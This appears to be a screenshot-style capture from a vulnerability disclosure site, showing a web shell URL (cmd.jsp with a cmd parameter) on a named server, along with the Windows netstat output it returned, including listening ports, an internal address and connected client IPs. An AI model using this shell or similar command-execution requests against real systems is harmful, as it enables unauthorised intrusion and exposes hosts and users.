 view-source:http://zuyong.v2tech.com/cmd.jsp?cmd=netstat -an
1
2
3 活动连接
4
5 协议 本地地址 外部地址 状态
6 TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
7 TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
8 TCP 0.0.0.0:443 0.0.0.0:0 LISTENING
9 TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
10 TCP 0.0.0.0:1025 0.0.0.0:0 LISTENING
11 TCP 0.0.0.0:1026 0.0.0.0:0 LISTENING
12 TCP 0.0.0.0:1027 0.0.0.0:0 LISTENING
13 TCP 0.0.0.0:1028 0.0.0.0:0 LISTENING
14 TCP 0.0.0.0:1057 0.0.0.0:0 LISTENING
15 TCP 0.0.0.0:1720 0.0.0.0:0 LISTENING
16 TCP 0.0.0.0:3307 0.0.0.0:0 LISTENING
17 TCP 0.0.0.0:5222 0.0.0.0:0 LISTENING
18 TCP 0.0.0.0:5523 0.0.0.0:0 LISTENING
19 TCP 0.0.0.0:5524 0.0.0.0:0 LISTENING
20 TCP 0.0.0.0:5525 0.0.0.0:0 LISTENING
21 TCP 0.0.0.0:5526 0.0.0.0:0 LISTENING
22 TCP 0.0.0.0:8009 0.0.0.0:0 LISTENING
23 TCP 0.0.0.0:8080 0.0.0.0:0 LISTENING
24 TCP 0.0.0.0:8084 0.0.0.0:0 LISTENING
25 TCP 0.0.0.0:8085 0.0.0.0:0 LISTENING
26 TCP 0.0.0.0:8087 0.0.0.0:0 LISTENING
27 TCP 0.0.0.0:8099 0.0.0.0:0 LISTENING
28 TCP 0.0.0.0:8100 0.0.0.0:0 LISTENING
29 TCP 0.0.0.0:15269 0.0.0.0:0 LISTENING
30 TCP 0.0.0.0:18080 0.0.0.0:0 LISTENING
31 TCP 0.0.0.0:23459 0.0.0.0:0 LISTENING
32 TCP 0.0.0.0:39556 0.0.0.0:0 LISTENING
33 TCP 10.51.98.45:139 0.0.0.0:0 LISTENING
34 TCP 10.51.98.45:7000 0.0.0.0:0 LISTENING
35 TCP 123.57.210.21:80 36.110.120.45:2522 ESTABLISHED
36 TCP 123.57.210.21:80 36.110.120.45:53905 TIME_WAIT
37 TCP 123.57.210.21:80 58.63.228.146:58714 FIN_WAIT_2
38 TCP 123.57.210.21:80 58.63.228.146:58727 FIN_WAIT_2
39 TCP 123.57.210.21:80 106.120.63.128:56552 ESTABLISHED
40 TCP 123.57.210.21:80 106.120.63.128:56553 TIME_WAIT
41 TCP 123.57.210.21:80 123.57.210.21:43855 FIN_WAIT_2
42 TCP 123.57.210.21:80 123.124.20.18:50413 ESTABLISHED
43 TCP 123.57.210.21:80 123.124.20.18:50414 ESTABLISHED
44 TCP 123.57.210.21:80 123.124.20.18:50418 FIN_WAIT_2
45 TCP 123.57.210.21:80 124.207.129.173:9886 FIN_WAIT_2
46 TCP 123.57.210.21:139 0.0.0.0:0 LISTENING
www.wooyun.org